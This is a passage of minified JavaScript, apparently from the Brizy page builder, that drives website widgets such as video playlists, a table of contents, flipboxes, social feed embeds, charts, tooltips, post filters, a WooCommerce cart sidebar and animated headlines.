r=e.querySelector(".brz-video-playlist-main__cover"),c=e.querySelector(".brz-video-playlist-main__video"),l=e.querySelector(".brz-video-playlist-main__placeholder"),u=e.querySelector(".brz-video-playlist-main__custom-video"),d=e.querySelector(".brz-video-playlist-main__controls"),f=n.classList.contains("brz-video-playlist-video-item__cover"),p=n.getAttribute(w("link"));null==c||c.classList.add("brz-d-none"),null==l||l.classList.add("brz-d-none"),null==r||r.classList.add("brz-d-none"),null==d||d.classList.add("brz-d-none"),null==u||u.classList.add("brz-d-none"),f?(null==r||r.classList.remove("brz-d-none"),null==c||null==(i=c.querySelector(".brz-iframe"))||i.setAttribute("src",""),null==u||null==(o=u.querySelector("video"))||o.setAttribute("src","")):p?mr(t,e,n):(null==l||l.classList.remove("brz-d-none"),null==c||null==(a=c.querySelector(".brz-iframe"))||a.setAttribute("src",""),null==u||null==(s=u.querySelector("video"))||s.setAttribute("src",""))}})}})),window.Brz.on("elements.popup.close",e=>{e.querySelectorAll(".brz-video-playlist").forEach(e=>{var t;let r=null==(t=e.querySelector(".brz-iframe"))?void 0:t.getAttribute("src");if(r){let t=e.querySelector(".brz-iframe");null==t||t.setAttribute("src",""),null==t||t.setAttribute("src",Yt(r,{autoplay:"0"}))}else{let t=e.querySelector("video");null==t||t.pause()}})})},gr=e=>{switch(typeof e){case"string":{let t=""!==e?Number(e):NaN;return isNaN(t)?void 0:t}case"number":return isNaN(e)?void 0:e;default:return}};r(4771),r(5352);const wr=e=>{if("string"==typeof e)try{return JSON.parse(e)}catch(e){}},Sr=e=>{try{document.createDocumentFragment().querySelector(e)}catch(e){return!1}return!0};let _r=e=>"."+e.trim();const zr=(e,t,r)=>{if(e.length){var n;let o=wr(e);return(null!=(n=(i=g,e=>{if(Array.isArray(e)){let t=e.map(i);return t.some(e=>ze(e))?void 0:t}})(o))?n:[]).map(e=>{let r,n;return[...document.querySelectorAll("".concat(""!==(n=(r=t.split(",").map(_r).filter(Sr)).reduce((t,n,i)=>{let o=i!==r.length-1?",":"";return t+"".concat(n.trim()," ").concat(e,":not(.brz-toc-title)").concat(o)},""))&&Sr(n)?n:"".concat(e,":not(.brz-toc-title)")))]}).flat().filter(e=>{let t=r.split(",").map(_r).join(",");return""!==t&&Sr(t)?!e.closest(t):e})}var i;return[]},Er=(e,t,r,n)=>(e/=n/2)<1?r/2*e*e+t:-r/2*(--e*(e-2)-1)+t,xr=(e,t)=>{let{href:r,hash:n}=t,i=r.replace(n,"");return i.includes(e)&&1>=Math.abs(i.length-e.length)},Ar=(e,t)=>{let{height:r,duration:n,onFinish:i,onStart:o}=t;null==o||o(),requestAnimationFrame(()=>{let t=e.animate([{height:"".concat(r,"px"),offset:0},{height:0,offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(t.onfinish=i)})},kr=(e,t)=>{let{height:r,duration:n,onFinish:i,onStart:o}=t;null==o||o(),requestAnimationFrame(()=>{let t=e.animate([{height:0,offset:0},{height:"".concat(r,"px"),offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(t.onfinish=i)})},Or=(e,t,r)=>{switch(et()){case"desktop":return"on"===e;case"tablet":return"on"===t;case"mobile":return"on"===r;default:return!1}},Lr=(e,t,r,n)=>{if(0!==e.length)e.forEach((e,t)=>{let i=document.createElement("li");i.classList.add("brz-li");let o=document.createElement("span");if(n){r.classList.add("brz-toc-body__list-numbers");let e=document.createElement("span");e.innerText=String(t+1)+".",e.classList.add("brz-toc-body__list-marker"),i.appendChild(e)}o.classList.add("brz-toc-body__list-content"),o.innerText=e.innerText,i.appendChild(o),i.addEventListener("click",()=>{var t,r,n;(e=>{let{endLocation:t,duration:r}=e,n=document.scrollingElement;if(n){let e=n.scrollTop,i=t-e,o=0,a=()=>{n.scrollTop=Er(o+=20,e,i,r),o<r&&setTimeout(a,20)};a()}})({endLocation:e.getBoundingClientRect().top+(null!=(n=null==(r=document)||null==(t=r.scrollingElement)?void 0:t.scrollTop)?n:0)-30,duration:600})}),r.appendChild(i)}),t.appendChild(r);else{let e;(e=document.createElement("span")).innerText="No headings were found.",e.classList.add("brz-toc-message"),t.appendChild(e)}},Pr=(e,t)=>{let r=e&&e.children[0],n=e&&e.children[1];t?(null==r||r.style.setProperty("display","none"),null==n||n.style.setProperty("display","block","important")):(null==r||r.style.setProperty("display","block"),null==n||n.style.setProperty("display","none","important"))},Tr=(e,t,r,n,i)=>{i.classList.add("brz-blocked"),e?Ar(t,{height:r,duration:n,onFinish(){var e;null==(e=t.parentElement)||e.classList.remove("brz-toc--opened"),i.classList.remove("brz-blocked")}}):kr(t,{height:r,duration:n,onStart(){var e;null==(e=t.parentElement)||e.classList.add("brz-toc--opened")},onFinish(){i.classList.remove("brz-blocked")}})},Cr=e=>Qe(["numbers","circle"])(e);function Ir(e){let t=e.get(0);t&&t.querySelectorAll(".brz-toc").forEach(e=>{let t=e.querySelector(".brz-toc-body"),r=e.querySelector(".brz-toc-header");if(t&&r){var n,i,o,a,s,c,l,u;let d=e.querySelector(".brz-toc-icon-wrapper"),f=null!=(n=Cr(e.getAttribute(w("data-marker"))))?n:"circle",p=null!=(i=g(e.getAttribute(w("data-selected"))))?i:"",h=p?m(p):"",b=1e3*(null!=(o=gr(e.getAttribute(w("data-anim-duration"))))?o:0),v=null!=(a=g(e.getAttribute(w("data-include"))))?a:"",y=null!=(s=g(e.getAttribute(w("data-exclude"))))?s:"",S=null!=(c=g(e.getAttribute(w("data-minimized"))))?c:"desktop",_=null!=(l=g(e.getAttribute(w("data-minimized-tablet"))))?l:S,z=null!=(u=g(e.getAttribute(w("data-minimized-mobile"))))?u:S,E=Or(S,_,z),x="numbers"===f,A=document.createElement(x?"ol":"ul");A.classList.add("brz-toc-body__list"),Lr(h.length?zr(h,v,y):[],t,A,x),E&&d&&Pr(d,E),null==r||r.addEventListener("click",()=>{var e,n;let i=null!=(n=null==(e=t.firstElementChild)?void 0:e.getBoundingClientRect().height)?n:0;Pr(d,!E),Tr(!E,t,i,b,r),E=!E})}})}var qr,jr=((qr={}).Click="click",qr.Hover="hover",qr);const Nr=(e,t)=>{let{resetTransition:r,resetTransform:n}=null!=t?t:{};r&&e.classList.add("brz-transition--none"),n&&e.classList.add("brz-transform--none"),e.style.height="auto";let i=e.getBoundingClientRect().height;return r&&e.classList.remove("brz-transition--none"),n&&e.classList.remove("brz-transform--none"),e.style.removeProperty("height"),i},Mr=Ze(jr);let Rr="brz-flipbox-back-active";const Br="brz-flipbox-item--active";let Dr="brz-flipbox-item-front",Fr="brz-flipbox-item-back";const Hr=e=>e.querySelector(":scope > .brz-flipbox-content > .".concat(Dr));let Ur=(e,t)=>{let r=Hr(e),n=e.querySelector(":scope > .brz-flipbox-content > .".concat(Fr));if(r&&n)switch(t){case"front":r.classList.add(Br),n.classList.remove(Br);break;case"back":n.classList.add(Br),r.classList.remove(Br)}};const Wr=(e,t,r)=>("click"===("desktop"===et()?r:"click")&&("front"===t?(e.classList.add(Rr),t="back"):(e.classList.remove(Rr),t="front"),Ur(e,t)),t),Vr=e=>{e.classList.remove(Rr),Ur(e,"front")},$r=e=>{let t=e.querySelectorAll(".brz-flipbox");t.length&&t.forEach($r);let r=e.querySelector(":scope > .brz-flipbox-content > .".concat(Dr)),n=e.querySelector(":scope > .brz-flipbox-content > .".concat(Fr)),i=e.querySelector(":scope > .".concat("brz-flipbox-content"));if(i&&r&&n){let t=e.getAttribute(w("transition")),o=Nr(r),a=Nr(n,"zoomIn"===t||"zoomOut"===t?{resetTransition:!0,resetTransform:!0}:void 0);a>o&&(i.style.minHeight="".concat(a,"px"))}};function Gr(e){let t=e.get(0);if(!t)return;let r=et();t.querySelectorAll(".brz-flipbox").forEach(e=>{var t;$r(e);let n="front",i=null!=(t=Mr(e.getAttribute(w("trigger"))))?t:jr.Hover;e.addEventListener("click",t=>{t.fromFlipbox||(n=Wr(e,n,i)),t.fromFlipbox=!0});let o=Ke(()=>{let t=et();if(r!==t){if($r(e),"desktop"===t){if(Vr(e),i===jr.Hover){let t=Hr(e);null==t||t.classList.remove(Br)}n="front"}r=t}},200);window.addEventListener("resize",o)})}const Yr=e=>{let t=e.get(0);!t||t.querySelector(".brz-instagram-feed")&&(e=>{if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("id",e),t.setAttribute("async","true"),t.setAttribute("src","https://www.instagram.com/embed.js"),t.onload=()=>{window.Brz.emit("instagram.ready")},document.body.appendChild(t)})("instagram-media")};const Jr=async e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-linkedin-feed").forEach(e=>{let t=e.querySelector("iframe.linkedin-post");t&&t instanceof HTMLIFrameElement&&t.addEventListener("load",()=>{let r=e.querySelector(".rsme-linkedin-embed div");null==r||r.remove(),t.setAttribute("height","500"),t.style.display="block"})})};var Kr,Xr,Qr=((Kr={}).pie="pie",Kr.bar="bar",Kr.line="line",Kr);(Xr={}).percentage="%",Xr.px="px";let Zr=(0,gt.parseStrict)({id:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("id"),_.Str.read),Ee("")),title:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("title"),_.Str.read),Ee(""))});(0,_.pipe)(_.Arr.read,_.Arr.readWithItemReader(Zr));let en=(0,gt.parseStrict)({hex:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("hex"),_.Str.read),Ee("")),opacity:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("opacity"),_.Num.read),Ee(0))}),tn=(0,gt.parseStrict)({label:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("label"),_.Str.read),Ee("")),value:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("value"),_.Str.read),Ee("")),color:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("color"),en),Ee({hex:"",opacity:0}))});const rn=(0,_.pipe)(_.Arr.read,_.Arr.readWithItemReader(tn));let nn=/^#(?:[A-Fa-f0-9]{3}){1,2}$/;var on,an=((on=an||{}).hex="hex",on);const sn=e=>nn.test(e);!function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[n,...i]=t}(Xe(sn));const cn=e=>sn(null!=e?e:"");function ln(e,t){let r=sn(n=e)&&3===n.replace("#","").length?(e=>"#"+e.replace("#","").split("").reduce((e,t)=>e+(t+t),""))(e):e;var n;if(cn(r)){r=r.replace("#",""),t=isNaN(t)?1:t;let e=parseInt(r.substring(0,2),16),n=parseInt(r.substring(2,4),16),i=parseInt(r.substring(4,6),16);return"rgba(".concat(e,", ").concat(n,", ").concat(i,", ").concat(t,")")}}const un=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return null==e?void 0:e.split(", ").map(e=>{var t;return null!=(t=_.Num.read(e))?t:0})},dn=(e,t,r,n,i)=>{let o=e.map(e=>{var t;return{label:fn(e.label,i),borderColor:ln(e.color.hex,e.color.opacity),backgroundColor:ln(e.color.hex,.5),data:null!=(t=un(e.value))?t:[],borderWidth:r,fill:"on"===n}});return{labels:t.split(", "),datasets:o}};let fn=(e,t)=>"uppercase"===t?e.toUpperCase():"lowercase"===t?e.toLowerCase():e;const pn=(e,t,r,n)=>({labels:e.map(e=>fn(e.label,n)),datasets:[{data:e.map(e=>{var t;return null!=(t=_.Num.read(e.value))?t:0}),backgroundColor:e.map(e=>ln(e.color.hex,e.color.opacity)),borderColor:r,borderWidth:t}]}),hn=(e,t,r)=>{let{chartType:n,items:i,borderWidth:o,borderColor:a,label:s,borderSize:c,fill:l,dataLabelTypography:u}=e,d=(e=>{if(!e)return;let{fontFamily:t,fontSize:r,fontWeight:n,italic:i}=e,o=[];return i&&o.push("italic"),{family:t,size:r,style:o.length>0?o.join(" "):"normal",weight:(null==n?void 0:n.toString())||"400"}})(u),f={animation:{duration:0}};d&&(f.plugins={legend:{labels:{font:d}}},n!==Qr.pie&&(f.scales={x:{ticks:{font:d}},y:{ticks:{font:d}}}));let p=(null==u?void 0:u.uppercase)?"uppercase":(null==u?void 0:u.lowercase)?"lowercase":"none";switch(n){case Qr.pie:return new r(t,{type:n,data:pn(i,o,a,p),options:f});case Qr.line:case Qr.bar:return new r(t,{type:n,data:dn(i,s,c,l,p),options:f})}};function mn(e){let t=e.get(0);t&&t.querySelectorAll(".brz-chart").forEach(e=>{var t,r;let{chartType:n,items:i,borderColor:o,borderWidth:a,label:s,fill:c,borderSize:l,labelTypography:u}=e.dataset,d=b(null!=i?i:""),f=null!=(t=_.Num.read(a))?t:0,p=null!=(r=_.Num.read(l))?r:0,m=Ze(Qr)(n),v=b(null!=u?u:"null"),y=e.querySelector("canvas"),g=rn(d),{Chart:w}=h();if(!(m&&y&&g&&w))return;let S=hn({chartType:m,items:g,borderWidth:f,borderColor:null!=o?o:"",borderSize:p,label:null!=s?s:"",fill:"on"===c?"on":"off",dataLabelTypography:v},y,w);v&&S&&document.fonts.ready.then(()=>{S.update()})})}r(4062);function bn(e){let t=e.get(0);if(!t)return;let r=t.querySelectorAll(".brz-rich-text [".concat(w("tooltip"),"], .brz-rich-text [data-tooltip]"));if(0===r.length)return;let n=document.createElement("span");n.classList.add("brz-tooltip","brz-tooltip-rich-text");let i=document.createElement("span");i.classList.add("brz-tooltip-text"),n.appendChild(i);let o=document.createElement("span");o.classList.add("brz-tooltip--arrow"),n.appendChild(o),t.appendChild(n),r.forEach(e=>{var t,r,i,a,s;let c=[...e.classList].filter(e=>e.startsWith("brz-css-")),{tooltipOffset:l,tooltipText:u,tooltipPlacement:d="top",tooltipTriggerClick:f="hover"}=null!=(a=b(null!=(i=null!=(r=e.getAttribute(w("tooltip")))?r:e.getAttribute("data-tooltip"))?i:"{}"))?a:{},p=null==(t=e.closest(".brz-rich-text"))?void 0:t.parentElement;p&&(p.appendChild(n),x(e,n,o,{beforeOpen:()=>{p.appendChild(n);let e=n.querySelector(".brz-tooltip-text");e&&(e.textContent=null!=u?u:""),n.className="brz-tooltip brz-tooltip-rich-text",n.classList.add(...c)},attributes:{tooltipTrigger:f,placement:d,offset:null!=(s=_.Num.read(l))?s:0}}))})}function vn(e){let t=e.get(0);t&&t.querySelectorAll(".brz-posts").forEach(e=>{var t,r;let n=e.querySelector(".brz-posts__filter-wrapper");if(!n)return;let i=e.classList.contains("brz-posts--masonry"),o=e.querySelector(".brz-posts__wrapper"),a=e.querySelectorAll(".brz-posts__item");if(i){let t,{ImagesLoaded:n,Isotope:i}=h();if(!n||!i)return;let o=e.querySelector(".brz-posts__wrapper");null!==o&&n(o,function(){t=new i(o,{layoutMode:"masonry"})}),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(r=>{window.Brz.on(r,r=>{t&&r&&r.contains(e)&&t.arrange({})})});let a="brz-posts-filter__item--active";null==(r=e.querySelector(".brz-posts__filter__item:first-child"))||r.classList.add(a),s()(".brz-posts__filter",e).on("click",".brz-posts__filter__item",function(){let e=s()(this);e.hasClass(a)||(e.siblings().removeClass(a),e.addClass(a));let r=this.getAttribute("data-filter")||"*";t.arrange({filter:"*"===r?r:"[".concat(w("filter"),'*="').concat(r,'"]')})})}else{let r="brz-posts-filter__item--active";null==(t=e.querySelector(".brz-posts__filter__item:first-child"))||t.classList.add(r),n.querySelectorAll(".brz-posts__filter__item").forEach(e=>{e.addEventListener("click",()=>{let{filter:t="*"}=e.dataset,i=Array.from(a).filter(e=>{let{brzFilter:r="*"}=e.dataset;return"*"===t?e:r.includes(t)});if(o&&o.replaceChildren(...i),!e.classList.contains(r)){let t=n.querySelector(".".concat(r));t&&t.classList.remove(r),e.classList.add(r)}})})}})}function yn(e){e.find(".brz-woo-add-to-cart").each(function(){let t=e.find(".variations_form").get(0);if(t&&e.find(".woocommerce-product-gallery").get(0)){let e=function(e,t){for(;e;){if(t(e))return e;e=e.parentElement}}(t,e=>null!=e.querySelector(".woocommerce-product-gallery"));e&&e.classList.add("product")}})}function gn(){s()(this).closest(".brz-woocart__wrapper").addClass("brz-woocart__wrapper--opened"),s()(document.body).addClass("brz-ow-hidden brz-woocart--opened")}function wn(){s()(this).closest(".brz-woocart__wrapper").removeClass("brz-woocart__wrapper--opened"),s()(document.body).removeClass("brz-ow-hidden brz-woocart--opened")}function Sn(e){e.find(".brz-woocart__wrapper").each(function(){let e=s()(this),t=e.find(".brz-woocart"),r=e.find(".brz-woocart__sidebar-close"),n=e.find(".brz-woocart__background");t.on("click",gn),r.on("click",wn),n.on("click",wn)})}function _n(e,t){e.find(".brz-animated").each(function(){let e=this.getAttribute("data-animationid");new t(this,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({onStart:()=>{e&&window.Brz.emit(ye.entranceOn,e)},onFinish:()=>{e&&window.Brz.emit(ye.entranceOff,e)}},this.closest(".brz-carousel")?{threshold:[.01]}:{}))})}function zn(e){let{Animation:t}=p();t&&(e.find(".brz-carousel").length>0?window.Brz.on("elements.carousel.ready",()=>{_n(e,t)}):_n(e,t))}function En(e){let t=e.get(0);t&&qe(t)}const xn=e=>e instanceof HTMLElement;var An,kn,On,Ln=r(4452),Pn=r.n(Ln),Tn=((An={}).typing="typing",An.clip="clip",An.flip="flip",An.swirl="swirl",An.blinds="blinds",An.dropIn="drop-in",An.wave="wave",An.slide="slide",An.slideDown="slide-down",An),Cn=((kn={}).circle="circle",kn.underline_zigzag="underline_zigzag",kn.x="x",kn.strikethrough="strikethrough",kn.curly="curly",kn.diagonal="diagonal",kn.double="double",kn.double_underline="double_underline",kn.underline="underline",kn),In=((On={}).text="text",On.svg="svg",On);const qn={headline:".brz-animatedHeadline",dynamicWrapper:".brz-animatedHeadline-dynamic-wrapper",dynamicText:".brz-animatedHeadline-dynamic-text"},jn={dynamicText:"brz-animatedHeadline-dynamic-text",dynamicLetter:"brz-animatedHeadline-dynamic-letter",textActive:"brz-animatedHeadline-text-active",textInactive:"brz-animatedHeadline-text-inactive",letters:"brz-animatedHeadline-letters",animationIn:"brz-animatedHeadline-animation-in",typeSelected:"brz-animatedHeadline-typing-selected",activateSvgAnimation:"brz-headline-animated",hideSvgAnimation:"brz-hide-svgAnimation"},Nn={circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},Mn=e=>{var t,r;return null!=(r=e.nextElementSibling)?r:null==(t=e.parentNode)?void 0:t.firstElementChild},Rn=e=>!!Ze(Tn)(e),Bn=e=>!!Ze(Cn)(e),Dn=e=>{var t,r,n,i,o,a,s,c,l,u;let d=(e=>{let t=_.Str.read(e);switch(t){case In.text:case In.svg:return t}})(null!=(t=e.getAttribute(w("animationstyle")))?t:In.text),f=null!=(r=(e=>{let t=_.Str.read(e);if(Bn(t)||Rn(t))return t})(e.getAttribute(w("effecttype"))))?r:Tn.typing,p={animationStyle:In.text,effectType:Rn(f)?f:Tn.typing,text:null!=(n=_.Str.read(e.getAttribute(w("text"))))?n:"",textBefore:null!=(i=_.Str.read(e.getAttribute(w("textbefore"))))?i:"",textAfter:null!=(o=_.Str.read(e.getAttribute(w("textafter"))))?o:"",duration:null!=(a=_.Num.read(e.getAttribute(w("duration"))))?a:2500,loop:"true"===_.Str.read(null!=(s=e.getAttribute(w("loop")))?s:"true")};return d===In.svg?(l=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},p),u=u={animationStyle:In.svg,effectType:Bn(f)?f:Cn.circle,delay:null!=(c=_.Num.read(e.getAttribute(w("delay"))))?c:1e3},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(u)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(u)).forEach(function(e){Object.defineProperty(l,e,Object.getOwnPropertyDescriptor(u,e))}),l):p};function Fn(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class Hn{switchWord(e,t){let{classes:r}=this.settings;e.classList.remove(r.textActive),e.classList.add(r.textInactive),t.classList.remove(r.textInactive),t.classList.add(r.textActive),this.setDynamicWrapperWidth(t)}createDynamicTextSpans(e){return e.trim().split("\n").map((e,t)=>this.createSpan(Pn()("brz-animatedHeadline-dynamic-text",{"brz-animatedHeadline-text-active":0===t}),e.replace(" "," ")))}constructor(e,t){Fn(this,"timeOutId",void 0),Fn(this,"timeOutAnimationId",void 0),Fn(this,"animationFrameId",null),Fn(this,"wrapper",void 0),Fn(this,"settings",void 0),Fn(this,"elements",void 0),Fn(this,"selectors",qn),Fn(this,"classes",jn),Fn(this,"clearAnimation",()=>{var e;clearTimeout(this.timeOutId),clearTimeout(this.timeOutAnimationId),this.animationFrameId&&cancelAnimationFrame(this.animationFrameId),null==(e=this.wrapper.firstChild)||e.remove()}),Fn(this,"getDefaultSettings",e=>({animationDelay:e,lettersDelay:.02*e,typeLettersDelay:.06*e,selectionDuration:.2*e,revealDuration:.24*e,revealAnimationDelay:.6*e,typeAnimationDelay:.2*e+800,selectors:this.selectors,classes:this.classes})),Fn(this,"getElements",()=>{let{selectors:e}=this.settings,{wrapper:t}=this;return t?{headline:t.querySelector(e.headline),dynamicWrapper:t.querySelector(e.dynamicWrapper),dynamicText:Array.from(t.querySelectorAll(e.dynamicText))}:{headline:null,dynamicWrapper:null,dynamicText:[]}}),Fn(this,"singleLetters",()=>{var e,t;let{classes:r}=this.settings;null==(t=this.elements)||null==(e=t.dynamicText)||e.forEach(e=>{var t;let n=null==(t=e.textContent)?void 0:t.trim();if(!n)return;let i=n.split(""),o=e.classList.contains(r.textActive),a=document.createDocumentFragment();i.forEach(e=>{let t=document.createElement("span");t.classList.add(r.dynamicLetter),t.textContent=e,o&&t.classList.add(r.animationIn),a.appendChild(t)}),e.textContent="",e.appendChild(a),e.style.opacity="1"})}),Fn(this,"showLetter",(e,t,r,n)=>{let{classes:i,animationDelay:o}=this.settings;e.classList.add(i.animationIn),e.isEqualNode(t.lastElementChild)?r||(this.timeOutId=setTimeout(()=>{this.hideWord(t)},o)):this.timeOutId=setTimeout(()=>{let i=e.nextElementSibling;xn(i)&&this.showLetter(i,t,r,n)},n)}),Fn(this,"hideLetter",(e,t,r,n)=>{let{classes:i,animationDelay:o}=this.settings;e.classList.remove(i.animationIn),e.isEqualNode(t.lastElementChild)?r&&(this.timeOutId=setTimeout(()=>{let e=Mn(t);xn(e)&&this.hideWord(e)},o)):this.timeOutId=setTimeout(()=>{let i=e.nextElementSibling;xn(i)&&this.hideLetter(i,t,r,n)},n)}),Fn(this,"showWord",(e,t)=>{let{settings:r,elements:n}=this,{effectType:i,classes:o,revealDuration:a,revealAnimationDelay:s}=r;if(i===Tn.typing){let r=e.querySelector(".".concat(o.dynamicLetter));return xn(r)&&this.showLetter(r,e,!1,t),e.classList.add(o.textActive),void e.classList.remove(o.textInactive)}i===Tn.clip&&(null==n?void 0:n.dynamicWrapper)&&(n.dynamicWrapper.animate([{width:"2px"},{width:e.offsetWidth+10+"px"}],{duration:a,easing:"ease",fill:"forwards"}).onfinish=()=>{this.timeOutId=setTimeout(()=>{this.hideWord(e)},s)})}),Fn(this,"hideWord",e=>{var t,r;let{settings:n,elements:i}=this,{classes:o,effectType:a,selectionDuration:s,typeLettersDelay:c,typeAnimationDelay:l,lettersDelay:u,revealDuration:d,animationDelay:f,loop:p}=n,h=Mn(e);if(p||!e.parentNode||!e.isEqualNode(e.parentNode.lastElementChild))if(a===Tn.typing)null==i||null==(r=i.dynamicWrapper)||r.classList.add(o.typeSelected),this.timeOutId=setTimeout(()=>{var t;null==i||null==(t=i.dynamicWrapper)||t.classList.remove(o.typeSelected),e.classList.add(o.textInactive),e.classList.remove(o.textActive),e.querySelectorAll("."+o.dynamicLetter).forEach(e=>{e.classList.remove(o.animationIn)})},s),this.timeOutAnimationId=setTimeout(()=>{xn(h)&&this.showWord(h,c)},l);else if(null==i||null==(t=i.headline)?void 0:t.classList.contains(o.letters)){let t=e.querySelectorAll(".".concat(o.dynamicLetter)).length>=((null==h?void 0:h.querySelectorAll("."+o.dynamicLetter).length)||0),r=e.querySelector(".".concat(o.dynamicLetter)),n=null==h?void 0:h.querySelector(".".concat(o.dynamicLetter));r&&n&&xn(h)&&(this.hideLetter(r,e,t,u),this.showLetter(n,h,t,u)),xn(h)&&this.setDynamicWrapperWidth(h)}else a===Tn.clip&&(null==i?void 0:i.dynamicWrapper)?i.dynamicWrapper.animate([{width:e.offsetWidth+"px"},{width:"2px"}],{duration:d,easing:"ease",fill:"forwards"}).onfinish=()=>{xn(h)&&(this.switchWord(e,h),this.showWord(h,d))}:xn(h)&&(this.switchWord(e,h),this.timeOutId=setTimeout(()=>{this.hideWord(h)},f))}),Fn(this,"setDynamicWrapperWidth",e=>{var t;let{effectType:r}=this.settings;(null==(t=this.elements)?void 0:t.dynamicWrapper)&&r!==Tn.clip&&r!==Tn.typing&&(this.elements.dynamicWrapper.style.width="".concat(e.offsetWidth,"px"))}),Fn(this,"addHighlight",()=>{let{animationStyle:e,effectType:t}=this.settings,{dynamicWrapper:r}=this.elements;if(e!==In.svg||!r)return;let n="http://www.w3.org/2000/svg",i=document.createElementNS(n,"svg");i.setAttribute("xmlns",n),i.setAttribute("viewBox","0 0 500 150"),i.setAttribute("preserveAspectRatio","none"),i.innerHTML=Nn[t].map(e=>{let t=document.createElementNS("http://www.w3.org/2000/svg","path");return t.setAttribute("d",e),t.outerHTML}).join(""),r.appendChild(i)}),Fn(this,"activateSvgAnimationAnimation",()=>{let{animationStyle:e}=this.settings,{headline:t}=this.elements;if(e!==In.svg||!t)return;let{classes:r,duration:n,delay:i,loop:o}=this.settings,a=null,s=e=>{a||(a=e);let c=e-a;if(c<n+.8*i)t.classList.remove(r.hideSvgAnimation),t.classList.add(r.activateSvgAnimation);else{if(!(c>=n+.8*i&&c<n+i)){if(!o)return;return a=e,void(this.animationFrameId=requestAnimationFrame(s))}t.classList.remove(r.activateSvgAnimation),t.classList.add(r.hideSvgAnimation)}this.animationFrameId=requestAnimationFrame(s)};this.animationFrameId=requestAnimationFrame(s)}),Fn(this,"initHeadline",()=>{let{animationStyle:e}=this.settings;if(e===In.svg)return this.addHighlight(),void this.activateSvgAnimationAnimation();let{animationDelay:t,effectType:r,classes:n}=this.settings,{dynamicWrapper:i,dynamicText:o,headline:a}=this.elements;(null==a?void 0:a.classList.contains(n.letters))&&this.singleLetters(),r===Tn.clip&&i&&(i.style.width="".concat(i.offsetWidth+10,"px")),r!==Tn.typing&&(null==o?void 0:o[0])&&this.setDynamicWrapperWidth(o[0]),(null==o?void 0:o[0])&&(this.timeOutId=setTimeout(()=>{this.hideWord(o[0])},t))}),Fn(this,"isLetterAnimation",()=>{let{animationStyle:e,effectType:t}=this.settings;return e===In.text&&[Tn.typing,Tn.swirl,Tn.blinds,Tn.wave].includes(t)}),Fn(this,"createSpan",(e,t)=>{let r=document.createElement("span");return 